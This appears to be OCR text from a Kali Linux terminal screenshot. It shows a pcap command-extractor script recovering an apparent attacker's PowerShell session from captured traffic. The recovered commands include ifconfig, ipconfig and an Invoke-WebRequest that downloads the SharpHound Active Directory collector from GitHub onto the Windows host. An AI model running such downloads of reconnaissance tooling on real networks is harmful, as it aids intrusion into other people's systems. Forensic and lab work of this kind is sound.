 kali@kali: ~/Desktop
File Actions Edit View Help
#!
bash.sh
01010
01101
01110
pcap.pcapn
extracted_c.
_____
/     \
| () () |
\  ^  /
|||||
|||||
Welcome to Pcap Command Extractor by Avior Mostovski
This script will help you extract terminal commands from a pcap file.
Enter the path to the pcap file:
Here:   pcap.pcapng
Commands detected! Extracting them now...
Extracting commands and storing them in ./extracted_commands.txt...
PS C:\WINDOWS\system32\WindowsPowerShell
1.0>
9
ifconfig
PS C:\WINDOWS\system32\WindowsPowerShell
1.0>
9
ipconfig
PS C:\WINDOWS\system32\WindowsPowerShell
1.0>
81
Invoke-Webrequest -URI https://raw.githubusercontent.com/BloodHoundAD/BloodHound
PS C:\WINDOWS\system32\WindowsPowerShell
1.0>
152
Invoke-Webrequest -URI "https://raw.githubusercontent.com/BloodHoundAD/BloodHound/refs/heads/master/Collectors/SharpHound.ps1" -OutFile C:\windows
Commands have been extracted to ./extracted_commands.txt.
Extraction complete!